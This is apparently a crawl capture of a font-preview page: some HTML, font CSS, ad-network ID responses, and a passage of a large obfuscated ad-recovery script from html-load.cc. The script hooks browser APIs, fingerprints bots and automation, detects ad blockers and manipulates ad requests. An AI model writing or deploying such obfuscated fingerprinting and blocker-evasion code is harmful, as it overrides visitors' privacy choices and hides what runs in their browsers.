    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=57064,15197,15198,15199,
body_size: 420
content:
@font-face {
font-family: 'J-LOG-Cameron-Edge-Serif-Normal-Italic';
src:     url('https://webfonts.ffonts.net/webfonts/J/0/J-LOG-Cameron-Edge-Serif-Normal-Italic/J-LOG-Cameron-Edge-Serif-Normal-Italic.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/J/0/J-LOG-Cameron-Edge-Serif-Normal-Italic/J-LOG-Cameron-Edge-Serif-Normal-Italic.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/J/0/J-LOG-Cameron-Edge-Serif-Normal-Italic/J-LOG-Cameron-Edge-Serif-Normal-Italic.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Distro-Extinct';
src:     url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Extinct/Distro-Extinct.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Extinct/Distro-Extinct.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Extinct/Distro-Extinct.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Distro-Bats';
src:     url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Bats/Distro-Bats.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Bats/Distro-Bats.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Bats/Distro-Bats.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Distro-Bev';
src:     url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Bev/Distro-Bev.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Bev/Distro-Bev.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/D/I/Distro-Bev/Distro-Bev.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'J-LOG-Cameron-Edge-Serif-Normal-Italic';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
829a2635-c687-4bcd-be0a-175d5d46d8c2

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
e48312e2-58df-4e1a-b192-abd1d9a70c46

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2ViZm9udHMuZmZvbnRzLm5ldA.js
body_size: 184632
content:
function a2o(s,o){const W=a2s();return a2o=function(N,x){N=N-0x1bb;let w=W[N];return w;},a2o(s,o);}function a2s(){const b8=['<angle-percentage>','el.quizlet.com','auto|thin|none','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','initial|inherit|unset|revert|revert-layer','onclick','<integer>|auto','https://consent.northantstelegraph.co.uk','cover|contain|entry|exit|entry-crossing|exit-crossing','priority','91d63f52','<body','playwire.com','add','adnxs-simple.com','skip','language','auto|text|none|contain|all','baseline|sub|super|<svg-length>','read-only|read-write|write-only','Exception\x20occurred\x20in\x20hooked\x20property\x20','none|auto','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','find','http://127.0.0.1','fromSourceMap','AtruleDescriptor','a.teads.tv','splice','trident','gstatic.com','PerformanceEntry','webkitTemporaryStorage','https://consent.yorkshirepost.co.uk','adscale.de','port','navigator','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','as_console','window.parent.document.domain;','<\x27border-top-color\x27>{1,2}','<\x27margin-block-start\x27>','DocumentFragment','[shorter|longer|increasing|decreasing]\x20hue','equals','httpEquiv','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<integer>|<length>','Unknown\x20node\x20type:\x20','prependList','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','butt|round|square','content-ad','isDelim','__lastWatirAlert','show|hide','getName','leftComparison','<custom-ident>\x20:\x20<integer>+\x20;','normal|small-caps','body','Profile\x20is\x20null\x20or\x20undefined','delay','closed','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','revert-layer','<\x27top\x27>','XMLHttpRequest_open','_Selenium_IDE_Recorder','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','style','adhesion','HTMLIFrameElement_contentDocument','visible','Combinator\x20is\x20expected','isInAdIframe','<color>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','stndz-','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','atan(\x20<calc-sum>\x20)','cookie','data-','height','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','low','addMapping','async','as_domain','reset','insurads.com','Response_url',')-token','localeCompare','onParseError','<\x27flex-shrink\x27>','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','smilewanted.com','border-box|content-box|margin-box|padding-box','rubiconproject.com','ZGdnbg==','argument\x20name\x20is\x20invalid','presage.io','idSubstrings','https://cmp.computerbild.de','inside|outside','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Node_baseURI','310872yMwsLb','/cou/iframe','modifier','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','IntersectionObserverEntry','<\x27margin-bottom\x27>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','boundingClientRect','[full-width|proportional-width]','-moz-calc(','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<length>\x20<length>?','the-ozone-project.com','<number-zero-one>','content_ad','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','getElementById','<counter-style>|<string>|none','getItem','www.google.com','deep','aditude.io','__webdriver_script_func','true|false','defineOutOfPageSlot','adsinteractive.com','Element_matches','/analytics?host=','fromSetString','Document_cookie','substr','defineSlot','yellowblue.io','no-cors','noopStr','sort','%%%INV_CODE%%%','hypot(\x20<calc-sum>#\x20)','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','wdioElectron','https://hbopenbid.pubmatic.com/translator','attributeValueKeys','[<length-percentage>|auto]{1,2}|cover|contain','electron','XMLHttpRequest_responseXML','rad','fastclick.net','Number\x20sign\x20is\x20not\x20allowed','https://html-load.cc','pbjsList','logs-partners.coupang.com','rex','\x20requestBids.before\x20hook:\x20','https://btlr.sharethrough.com/universal/v1','monitoring','flow|flow-root|table|flex|grid|ruby','as-empty-bidder','referrerPolicy','none|<filter-function-list>','ccgateway.net','adwallpaper','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','edgios','thenStack','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','repeat','<percentage>|<length>','out_of_page','arrayBuffer','[restore-rejections]\x20restoreDeferredRejections__nonadblock','.workers.dev','refinery89.com','publisher1st.com','removeEventListener','none|<image>|<mask-source>','adroll.com','cqi','https://m1.openfpcdn.io/botd/v','https://consent.halifaxcourier.co.uk','requestAnimationFrame','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Terminate\x20-\x20profile\x20not\x20found','isAdBlockerDetected','JSON_parse','<time>|none|x-weak|weak|medium|strong|x-strong','scroll','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','ancestorOrigins','Terminate\x20-\x20no\x20active\x20auto\x20recovery','RegExp_test','innovid.com','manchesterworld.uk','_self','hue-rotate(\x20<angle>\x20)','svi','_file','SECSSOBrowserChrome','Percent\x20sign\x20is\x20expected','selenium','__as_is_xhr_loading','structure','invalid\x20url\x20(anchor\x20href\x20set):\x20','snigel-','ad.smaato.net','auto|wrap|nowrap','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','limit_memory_filter','parseCustomProperty','fromCodePoint','domAutomation','start|end|center|justify|distribute','chained|none','[id*=\x22','proper.io','3lift.com','concat','dable-tdn','agkn.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','HTMLElement_style','<number>|<dimension>|<ident>|<ratio>','browsiprod.com','cultureg','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','text_ad','<single-animation-direction>#','callPhantom','Window_requestIdleCallback','cmVzZXJ2ZWQxT3V0cHV0','prebid','No\x20element\x20indexed\x20by\x20','Request','onClickAutoRecovery','HEAD','PseudoClassSelector','none|<position>#','/widgets.html','lookupOffset','3489013aFiAbQ','linear|<cubic-bezier-timing-function>|<step-timing-function>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','[normal|small-caps]','<url>\x20<decibel>?|none','ident-token','reserved1Output','<\x27top\x27>{1,4}','ladsp.com','isGecko','medium','checkAtruleDescriptorName','event_sample_ratio','()\x20=>\x20version','Profile','AS-ENCODED-VAL','naver','domains','/iu3','8573741755808484570000','window.top.document.domain;','target','__lastWatirConfirm','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','domain\x20switch:\x20no\x20src\x20attribute','WebKitMediaKeys','addProperty_','39288smIVOC','code','tokenCount','floor','none|element|auto','left|right|none|inline-start|inline-end','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','<combinator>?\x20<complex-real-selector>','ad_','deviceMemory','thread-','encodeId','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<length-percentage>&&hanging?&&each-line?','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','media.net','https://orbidder.otto.de/bid','avt','Node_textContent','ep2.adtrafficquality.google','bot',';\x20Expires=','https://ghb.adtelligent.com/v2/auction/','content-box|padding-box|border-box','adpushup','matchAtrulePrelude','papi','kargo.com','r\x20script\x20executed\x20more\x20than\x20once','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','defer','substringToPos','sourceContentFor','Generator\x20is\x20already\x20executing.','internet_explorer','abs','uBO:','getPrototypeOf','x-frame-width','auth','api.receptivity.io','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27inset-block-end\x27>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','mimeTypes','domain','ay.delivery','googletag','[<page-selector>#]?','normal|<try-size>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','protectHtml','larger|smaller','[src*=','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','api.rlcdn.com','port1','adnxs.net','`\x20in\x20`','<keyframe-block>+','ads.linkedin.com','logs','hasOwnProperty','string-token','adthrive.com','meta[name=\x22as-event-handler-added\x22]','simpli.fi','msie','Wrong\x20value\x20`','cqmax','OWptYW53eXF4MHM1NHp1dG82aA==','messageId','https://consent.sunderlandecho.com','getOwnPropertyNames','lineItemId','/container.html','[none|<custom-ident>]#','.set','detect','<angle>','__webdriver_evaluate','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','calc(','decodeId','timesofindia.indiatimes.com','connection','securepubads.g.doubleclick.net','_generateSourcesContent','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','hbwrapper.com','Integer\x20is\x20expected','ad.doorigo.co.kr','//#\x20sourceURL=mediation.js','navigator.connection\x20is\x20undefined','<\x27caret-color\x27>||<\x27caret-shape\x27>','replaceAll','getType','getClickUrl','Element_ariaLabel','dimension-token','repeat|stretch|round','slot_element_id','toggle','params','unprotect','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','onetag-sys.com','getLocationFromList','prev_iu_szs','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','data-freestar-ad','self','RENDERER','requestNonPersonalizedAds','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','resource','<\x27inline-size\x27>','extra','skipUntilBalanced','escape','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','throw','none|[weight||style||small-caps||position]','div\x20{}','slotRenderEnded','interstitial','<\x27margin-block-end\x27>','!term','<\x27top\x27>{1,2}','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','/health-check','<svg-length>','test','<string>|<image>|<custom-ident>','notificationPermissions','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','gpt_limited','children','aXJycg==','contents|none','at-keyword-token','loader','Parse\x20error:\x20','close','[above|below|right|left]?\x20<length>?\x20<image>?','HTMLAnchorElement_attributionSrc','Element_getElementsByClassName','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','reject','auto|<color>{2}','powerad.ai','/detect/script-block/script-blocked-checker','stickyadstv.com','type','min','none|<dashed-ident>#','toArray','})()','<grid-line>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','reserved1Input','intervalId','innerHTML','xhr','indexww.com','.getAdserverTargeting','CDC','MessageEvent_source','normal|break-all|keep-all|break-word|auto-phrase','yieldlove.com','max-age','isSafari','nonzero|evenodd','\x27:\x27\x20[before|after|first-line|first-letter]','center|start|end|self-start|self-end|flex-start|flex-end','alpha|luminance|match-source','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','plainchicken.com','rhombusads.com','Text','gpt-rubicon','SyntaxReferenceError','[data-ad-client]','phantomjs','https://t.visx.net/ul_cb/hb_post','api.adiostech.com','tb|rl|bt|lr','start|end|left|right|center|justify|match-parent','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','/media/vpaid-display/iframe.html','adblock_fingerprint','<\x27border-bottom-left-radius\x27>','_blank',':not(','Element_attributes','setTimeout','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','<simple-selector>#','iterator','raptive','anymind360.com','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','MediaQuery','dotted|solid|space|<string>','normal||[size|inline-size]','Keyword','Identifier','Proxy','osano.com','https://securepubads.g.doubleclick.net/gampad/ads','decorator','fetch:\x20','innerText','pubads','article','adsense','contentWindow','Element_insertAdjacentHTML','Too\x20many\x20hex\x20digits','UNKNOWN','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','parseSourceMapInput','text_ads','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','static.criteo.net','__as_is_ready_state_change_loading','cootlogix.com','Equal\x20sign\x20is\x20expected','[auto|<length-percentage>]{1,2}','none|auto|[<string>\x20<string>]+','1nlsdkf','LayerList','`\x20should\x20contain\x20a\x20prelude','getContext','programme.tv','https://prebid.trustedstack.com/rtb/trustedstack','samsungbrowser','onmozfullscreenchange','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','tcloaded','middle','ad-','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','mixed|upright|sideways','domcontentloaded','match','<counter-style-name>|symbols(\x20)','auto|loose|normal|strict|anywhere','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<unknown>','findValueFragments','<transform-function>+','dvh','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','HTMLElement_title','cache_is_blocking_acceptable_ads','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','__fxdriver_evaluate','setInterval','isEncodedId','postMessage','parseInt','awesomium','consume','getAttributeNames','name','else','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','kargo-','jg7y.quizlet.com','triggerCount','none|left|right|both|inline-start|inline-end','adjacket','applyRatio','none|all','\x22],[class*=\x22','gpt-','a2Zwdg==','img_','URL','rotateX(\x20[<angle>|<zero>]\x20)','browserLanguage','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','[<integer>&&<symbol>]#','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','_last','Blocked\x20prebid\x20request\x20for\x20','<line-width>','privacy-mgmt.com','pubstack','isTargetUrl','fxios/','`\x20has\x20no\x20known\x20descriptors','nextSibling','wpsstaticieplsg.b-cdn.net','cust_params','as_apply','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','viously.com','true','__selenium_evaluate','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','_sources','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','fetchParams','serviceName','insertData','Element_className','getDomId','expires','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','auto|bullets|numbers|words|spell-out|<counter-style-name>','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','leader(\x20<leader-type>\x20)','\x20is\x20not\x20a\x20constructor\x20or\x20null','zemanta.com','<declaration-value>?','checkAtrulePrelude','auto|none|antialiased|subpixel-antialiased','nextState','<custom-ident>|<string>','Brian\x20Paul','onlyForAsTest','normal|reverse|alternate|alternate-reverse','none|vertical-to-horizontal','protect','<\x27padding-left\x27>{1,2}','auto|<color>','1545444Upydsb','pageview','_array','title\x20(english\x20only)','_ads','lr-tb|rl-tb|tb-rl|lr|rl|tb','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','gcprivacy.com','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<page-selector-list>','ins','collect','themoneytizer.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','autobild.de','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','myhomebook.de','/pagead/gen_204?','data-ad-width','<counter-style-name>','auto|<\x27border-style\x27>','ddg/','auto|<animateable-feature>#','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<-ms-filter-function>+','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','onmousedown','<mask-layer>#','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','min(\x20<calc-sum>#\x20)','parseContext','writable','rhino','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<font-weight-absolute>|bolder|lighter','nearest-neighbor|bicubic','cachedAt','.gamezop.com','is_brave','/ssvast_track/v2','columns','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','getSetCookie','appendData','gpt-highfivve','DONE','<angle-percentage>{1,2}','sequentum','optable.co','copy','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','\x22\x20is\x20expected','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','adshield','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','fromEntries','[<geometry-box>|no-clip]#','as_skip','configIndex','Failed\x20to\x20get\x20key\x20from:\x20','reportToSentry','documentElement','normal|<percentage>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','none|auto|<percentage>','none|mandatory|proximity','gpt-ima-adshield','active','ownerNode','fuseplatform.net','insertRule','prompt','skipSC','<compound-selector>#','smartadserver.com','_sorted','bind','is_admiral_active','[id^=\x22gpt_ad_\x22]','slot','https://','advertisement-holder','ad.gt','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','<combinator>?\x20<complex-selector>','/adsid/integrator.js','selector','adsinteractive','none|path(\x20<string>\x20)','adfarm1.adition.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','units','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','pubmatic.com','in2w_key','none|proximity|mandatory','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://cmp.autobild.de','flags','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','(\x5cs|>)','boolean-expr','auto|<custom-ident>','auto-add|add(\x20<integer>\x20)|<integer>','lvi','auto|from-font|[under||[left|right]]','Notification','<\x27align-self\x27>\x20<\x27justify-self\x27>?','aW5wdXQ=','__tcfapi','contain|none|auto','documentFocus','gpt-tdn','<ray()>|<url>|<basic-shape>','Element','NmFreWhvcjgwbTM3c2xmdzF2eHA=','when','anonymous','application/json','didomi-','<number-one-or-greater>','<length-percentage>','hasAttribute','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','.get','Unknown\x20at-rule','auto||<ratio>','Node_appendChild','cancelIdleCallback','<pseudo-page>+|<ident>\x20<pseudo-page>*','writeln','userAgent','auto|start|end|center|baseline|stretch','Invalid\x20URL:\x20','JSON','https://static.dable.io/dist/plugin.min.js','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','command','readystatechange','sepia(\x20<number-percentage>\x20)','auto|<integer>','HTMLScriptElement','HTMLFormElement_action','<color-stop-length>|<color-stop-angle>','c.appier.net','requestIdleCallback','<time>|<percentage>','polarbyte','AddMatchOnce','isElementDisplayNoneImportant','element\x20display\x20none\x20important','content-box|padding-box|border-box|fill-box|stroke-box|view-box','then','<\x27inset-inline-start\x27>','img_dggnaogcyx5g7dge2a9x2g7yda9d','padding|border','destroySlots','getAtrule','EventTarget_removeEventListener','<repeat-style>#','4dex.io','Window_open',';\x20SameSite=None','smadex.com','__as_xhr_processed','gpt-andbeyond','Missed\x20`structure`\x20field\x20in\x20`','none|[<svg-length>+]#','lvmax','`,\x20expected\x20`','start|end|center|justify|distribute|stretch','any','config','Yml4cXJod245emptNTRvMTJmZTBz','setRequestHeader','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','\x20is\x20expected','side_ad','Invalid\x20mapping:\x20','googMsgType','resolvedOptions','dvi','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','WhiteSpace','deg','normal|text|emoji|unicode','scanString','consumeUntilLeftCurlyBracketOrSemicolon','method','9nbNLZb','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','__sa_','<complex-real-selector-list>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','\x5c$&','ops','updateCursors','process','imasdk.googleapis.com','YmphM3prZnZxbHRndTVzdzY3OG4=','allowInterstitial','/dbm/ad','comment-token','gpt-anymind','<\x27inset\x27>','w2g','/translator','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','getDetections','matchProperty','Terminate\x20-\x20not\x20apply','for','longestMatch','ins.adsbygoogle','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','generated','skin_wrapper','scorecardresearch.com','about:','xyz|xyz-d50|xyz-d65','log','adingo','high','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number>|<percentage>|none','webGL','cdn.adapex.io','size','auto|all|none','listenerId','reserved2','stopPropagation','symbol','pageview_id','querySelectorAll','createItem','neoera-cdn.r